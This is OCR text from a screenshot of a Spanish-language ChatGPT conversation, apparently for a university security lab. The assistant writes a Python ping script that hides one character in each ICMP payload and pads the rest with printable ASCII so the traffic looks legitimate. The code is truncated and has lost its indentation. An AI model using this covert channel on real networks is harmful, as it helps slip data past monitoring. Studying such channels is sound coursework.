 Activities
Firefox
ago 25 09:48
Comando insta
Algoritmo cifra
Crear archivo P
Cifrado César e
Informe_Laborato
Lab1 - Sec1
Recibidos (839)
Informe_Labor
PAYLOAD ICMP
170272692-4b
chatgpt.com
60%
ChatGPT
Log in
Sign up for free
E
·T····@· v·······
····V··· ·!d"····
··b····· ········
········ ·· !"#$%
&'()*+,- ./012345
67
tiene que aparecer mas o menos asi, tu rellena:
Gracias por compartir la imagen, veo claramente que estás mostrándome cómo se ve el campo Data en
Wireshark con un payload visualizado como caracteres ASCII. Lo que quieres es que:
• El primer byte sea el carácter que estás transmitiendo.
• Los siguientes 47 bytes sean caracteres ASCII imprimibles, no solo ceros ni valores aleatorios.
• El bloque se vea lleno de caracteres reconocibles, para parecer un tráfico legítimo o bien
estructurado.
✅ ¿Qué hacemos ahora?
Vamos a modificar el relleno del payload para que incluya un patrón de caracteres ASCII visibles, como:
diff
Copy code
!"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz
Eso dará una apariencia más estructurada y realista al campo Data en Wireshark.
✅ Versión final de pingv4.py con relleno estético
python
Copy code
import subprocess
import sys
import time
IP_DESTINO = "8.8.8.8"
TAMANIO_TRAMA = 56  # Total bytes a enviar. 8 bytes son del header ICMP, 48 serán Data
def generar_payload_hex(caracter):
# Primer byte: el carácter que queremos ocultar
payload = [format(ord(caracter), '02x')]
# ASCII imprimibles desde 0x21 hasta 0x7e (excluyendo 0x20 espacio)
ascii_imprimibles = [i for i in range(0x21, 0x7f)]
# Rellenar los siguientes 55 bytes con valores cíclicos del ASCII imprimible
for i in range(1, TAMANIO_TRAMA):
payload.append(format(ascii_imprimibles[(i - 1) % len(ascii_imprimibles)], '02x')
return ''.join(payload)
def enviar_ping_con_caracter(caracter):
payload_hex = generar_payload_hex(caracter)
comando = ['ping', '-c', '1', '-s', str(TAMANIO_TRAMA), '-p', payload_hex, IP_DESTINO]
try:
resultado = subprocess.run(comando, capture_output=True, text=True)
if resultado.returncode == 0:
print("Sent 1 packets.")
Ask anything
Attach
Search
Study
Voice
ChatGPT can make mistakes. Check important info.